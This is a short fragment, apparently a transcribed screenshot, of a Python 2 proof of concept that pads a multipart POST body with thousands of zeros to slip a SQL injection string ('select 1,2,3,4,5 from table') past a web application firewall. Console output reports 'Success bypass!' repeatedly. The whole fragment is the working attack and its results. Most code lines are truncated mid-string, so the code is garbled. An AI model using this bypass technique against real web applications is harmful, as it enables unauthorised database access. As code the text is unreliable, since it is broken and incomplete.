 def postdata(n):
data = '------WebKitFormBoundarycMYRelX1B2H69xy9\r
data += 'Content-Disposition: form-data; name="fil
data += '%s\r\n' % "0"*n
data += '------WebKitFormBoundarycMYRelX1B2H69xy9\
data += 'Content-Disposition: form-data; name="sub
data += 'select 1%2C2%2C3%2C4%2C5 from table\r\n'
data += '------WebKitFormBoundarycMYRelX1B2H69xy9-
print len(data)
return data
request = urllib2.Request(url,postdata(2329 ,header)
response = urllib2.urlopen(request).read()
print response.decode('gbk','ignore').encode('utf-8')
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7247
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>python.exe 1.py
7250
Success bypass!
C:\Python27>